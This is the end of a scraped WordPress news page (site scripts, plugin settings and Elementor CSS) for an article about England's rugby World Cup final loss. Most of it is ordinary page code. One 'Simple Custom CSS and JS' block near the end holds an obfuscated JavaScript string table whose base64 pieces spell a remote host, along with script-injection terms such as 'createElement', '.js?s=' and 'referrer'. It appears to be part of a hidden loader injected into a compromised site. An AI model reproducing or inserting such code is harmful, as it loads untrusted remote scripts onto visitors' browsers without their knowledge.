					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<script src="https://voxweekly.com/wp-content/plugins/fox-framework/js/fox-elementor.js?ver=2.0.3" id="fox-elementor-js"></script>
<script src="https://voxweekly.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://voxweekly.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://voxweekly.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/voxweekly.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://voxweekly.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://voxweekly.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://voxweekly.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://voxweekly.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://voxweekly.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next","loading":"Loading.."},"enable_sticky_sidebar":"1","enable_sticky_header":"1","ajaxurl":"https://voxweekly.com/wp-admin/admin-ajax.php","nonce":"b3753c1e05","resturl_v2":"https://voxweekly.com/wp-json/wp/v2/","resturl_v2_posts":"https://voxweekly.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://voxweekly.com/wp-content/themes/fox/js/theme.min.js?ver=5.5.2.1" id="wi-main-js"></script>
<script src="https://voxweekly.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://voxweekly.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://voxweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/voxweekly.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/voxweekly.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/voxweekly.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17bac9a992"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4912,"title":"England%27s%20scrum%20and%20attacking%20struggles%20prove%20costly%20in%20World%20Cup%20final%20loss%20-%20Vox%20Weekly","excerpt":"","featuredImage":"https:\/\/voxweekly.com\/wp-content\/uploads\/2023\/10\/Sports.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://voxweekly.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script defer src="https://voxweekly.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://voxweekly.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://voxweekly.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 941326364f840dd385a8e1c70881acdf --><!-- end Simple Custom CSS and JS -->

</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://voxweekly.com/wp-content/uploads/elementor/css/post-3657.css?ver=1767773434
body_size: 576
content:
.elementor-3657 .elementor-element.elementor-element-6df67de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3657 .elementor-element.elementor-element-6df67de:not(.elementor-motion-effects-element-type-background), .elementor-3657 .elementor-element.elementor-element-6df67de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3657 .elementor-element.elementor-element-6df67de{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E0E0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3657 .elementor-element.elementor-element-6df67de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3657 .elementor-element.elementor-element-e35f304.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3657 .elementor-element.elementor-element-e35f304.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3657 .elementor-element.elementor-element-90095fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0100px 0px 0px;}.elementor-3657 .elementor-element.elementor-element-90095fa .site-logo-text{color:#000000;font-size:28px;font-weight:700;text-transform:uppercase;line-height:1.1em;}.elementor-3657 .elementor-element.elementor-element-90095fa .site-logo-image img{width:250px;}.elementor-bc-flex-widget .elementor-3657 .elementor-element.elementor-element-1566cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3657 .elementor-element.elementor-element-1566cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3657 .elementor-element.elementor-element-1566cee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3657 .elementor-element.elementor-element-42b3ba7{--grid-template-columns:repeat(2, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-3657 .elementor-element.elementor-element-42b3ba7 .elementor-widget-container{text-align:right;}.elementor-3657 .elementor-element.elementor-element-42b3ba7 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0em;}.elementor-3657 .elementor-element.elementor-element-42b3ba7 .elementor-social-icon i{color:#000000;}.elementor-3657 .elementor-element.elementor-element-42b3ba7 .elementor-social-icon svg{fill:#000000;}.elementor-3657 .elementor-element.elementor-element-487e6d0{width:auto;max-width:auto;}.elementor-3657 .elementor-element.elementor-element-487e6d0 .searchform-minimal-inline-dropdown{width:300px;padding:10px;}.elementor-3657 .elementor-element.elementor-element-487e6d0 .searchform-minimal-inline-dropdown .submit{background:#006990;color:#fff;width:40px;height:40px;line-height:40px;border-radius:0 0px 0px 0;}.elementor-3657 .elementor-element.elementor-element-487e6d0 .el-searchform .search-field{height:40px;border-width:1px;border-radius:0px;}.elementor-3657 .elementor-element.elementor-element-487e6d0 .search-hit-btn{font-size:20px;width:44px;height:44px;line-height:44px;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4{width:auto;max-width:auto;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4 .image-icon{width:10px;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4 > .elementor-widget-container > .el-button .btn-fixed{width:32px;height:32px;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4 > .elementor-widget-container > .el-button > .el-btn{border-radius:0px;font-size:20px;color:#000000;background:#FFFFFF;border-width:0px;}.popup-has-size{width:300px;}.popup-content{padding:10px;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4 .el-popup{background:#FFFFFF;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4 .popup-close{color:#000000;}.elementor-3657 .elementor-element.elementor-element-ab9b3d4 > .elementor-widget-container > .el-button > .el-btn:hover{transform:translate(0, -0px);}@media(max-width:1024px){.elementor-3657 .elementor-element.elementor-element-90095fa .site-logo-text{font-size:24px;}.elementor-3657 .elementor-element.elementor-element-42b3ba7{--grid-column-gap:8px;}}@media(min-width:768px){.elementor-3657 .elementor-element.elementor-element-e35f304{width:70%;}.elementor-3657 .elementor-element.elementor-element-1566cee{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3657 .elementor-element.elementor-element-e35f304{width:75%;}.elementor-3657 .elementor-element.elementor-element-1566cee{width:25%;}}@media(max-width:767px){.elementor-3657 .elementor-element.elementor-element-e35f304{width:70%;}.elementor-3657 .elementor-element.elementor-element-1566cee{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://voxweekly.com/wp-content/uploads/elementor/css/post-4039.css?ver=1767773434
body_size: 968
content:
.elementor-4039 .elementor-element.elementor-element-49477290:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-49477290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192A30;}.elementor-4039 .elementor-element.elementor-element-49477290{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-4039 .elementor-element.elementor-element-49477290 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-8a4a8ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-4039 .elementor-element.elementor-element-7283e54d .site-logo-text{color:#FFFFFF;font-size:24px;font-weight:600;text-transform:uppercase;line-height:1.1em;}.elementor-4039 .elementor-element.elementor-element-7283e54d .site-logo-image img{width:282px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4039 .elementor-element.elementor-element-79faab52{text-align:center;font-size:14px;font-weight:400;color:#FFFFFFA1;}.elementor-4039 .elementor-element.elementor-element-10a61a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-4039 .elementor-element.elementor-element-c21768d .heading-title-main{color:#FFFFFF;font-size:12px;text-transform:uppercase;letter-spacing:0px;}.elementor-4039 .elementor-element.elementor-element-c21768d .heading-section+.heading-section{margin-top:8px;}.elementor-4039 .elementor-element.elementor-element-c21768d .heading-image-main{width:50px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.menu-item-has-children > a:after{font-size:14px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.mega > a:after{font-size:14px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > a{font-size:16px;font-weight:400;line-height:26px;letter-spacing:0px;padding-left:0px;padding-right:0px;color:#FFFFFF96;border-width:0px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .vnav > .nav-inner > div > ul.menu > li + li{margin-top:-0px;border-width:0px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li:hover > a{color:#FFFFFF;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.current-menu-item > a{color:#FFFFFF;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul{padding:10px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul > li > ul{padding:10px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul > li > ul > li > ul{padding:10px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul{background:#ffffff;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul > li > ul{background:#ffffff;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul > li > ul > li > ul{background:#ffffff;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > a{padding-left:10px;padding-right:10px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li > a{padding-left:10px;padding-right:10px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li + li{border-top-width:0px;}.elementor-4039 .elementor-element.elementor-element-71bcebc > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li + li{border-top-width:0px;}.elementor-4039 .elementor-element.elementor-element-5a6e0963 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-4039 .elementor-element.elementor-element-788fa6a .heading-title-main{color:#FFFFFF;font-size:12px;text-transform:uppercase;letter-spacing:0px;}.elementor-4039 .elementor-element.elementor-element-788fa6a .heading-section+.heading-section{margin-top:8px;}.elementor-4039 .elementor-element.elementor-element-788fa6a .heading-image-main{width:50px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.menu-item-has-children > a:after{font-size:14px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.mega > a:after{font-size:14px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > a{font-size:16px;font-weight:400;line-height:26px;letter-spacing:0px;padding-left:0px;padding-right:0px;color:#FFFFFF96;border-width:0px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .vnav > .nav-inner > div > ul.menu > li + li{margin-top:-0px;border-width:0px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li:hover > a{color:#FFFFFF;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.current-menu-item > a{color:#FFFFFF;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul{padding:10px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul > li > ul{padding:10px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul > li > ul > li > ul{padding:10px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul{background:#ffffff;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul > li > ul{background:#ffffff;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul > li > ul > li > ul{background:#ffffff;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > a{padding-left:10px;padding-right:10px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li > a{padding-left:10px;padding-right:10px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li + li{border-top-width:0px;}.elementor-4039 .elementor-element.elementor-element-6ca43278 > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li + li{border-top-width:0px;}.elementor-4039 .elementor-element.elementor-element-4262c06e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-4039 .elementor-element.elementor-element-4262c06e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF12;}.elementor-4039 .elementor-element.elementor-element-ec4f355 .heading-title-main{color:#FFFFFF;font-size:12px;text-transform:uppercase;letter-spacing:0px;}.elementor-4039 .elementor-element.elementor-element-ec4f355 .heading-section+.heading-section{margin-top:8px;}.elementor-4039 .elementor-element.elementor-element-ec4f355 .heading-image-main{width:50px;}.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="text"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="email"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="password"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="search"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="number"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="date"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="tel"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="url"],.elementor-4039 .elementor-element.elementor-element-af2ce70 textarea{font-size:16px;font-weight:400;color:#AAAAAA;background-color:#FFFFFF;border-width:0px;border-radius:0px;}.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="text"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="email"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="password"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="search"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="number"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="date"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="tel"],.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="url"]{height:40px;}.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="text"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="email"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="password"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="search"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="number"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="date"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="tel"]:focus,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="url"]:focus{background-color:#FAFAFA;}.elementor-4039 .elementor-element.elementor-element-af2ce70 button,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="submit"]{font-size:16px;line-height:40px;letter-spacing:0px;background:#006990;padding-left:20px;padding-right:20px;border-width:0px;border-radius:0px;}.elementor-4039 .elementor-element.elementor-element-af2ce70 button:hover,.elementor-4039 .elementor-element.elementor-element-af2ce70 input[type="submit"]:hover{background:#195E78;}.elementor-4039 .elementor-element.elementor-element-7593f2fd:not(.elementor-motion-effects-element-type-background), .elementor-4039 .elementor-element.elementor-element-7593f2fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#162327;}.elementor-4039 .elementor-element.elementor-element-7593f2fd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#28454F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-4039 .elementor-element.elementor-element-7593f2fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4039 .elementor-element.elementor-element-40f8f584 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4039 .elementor-element.elementor-element-40f8f584{text-align:center;font-size:15px;font-weight:400;color:#FFFFFF8C;}.elementor-4039 .elementor-element.elementor-element-40f8f584 a{color:#FFFFFF8C;}@media(max-width:767px){.elementor-4039 .elementor-element.elementor-element-8a4a8ca{width:100%;}.elementor-4039 .elementor-element.elementor-element-10a61a3{width:50%;}.elementor-4039 .elementor-element.elementor-element-5a6e0963{width:50%;}.elementor-4039 .elementor-element.elementor-element-4262c06e{width:100%;}.elementor-4039 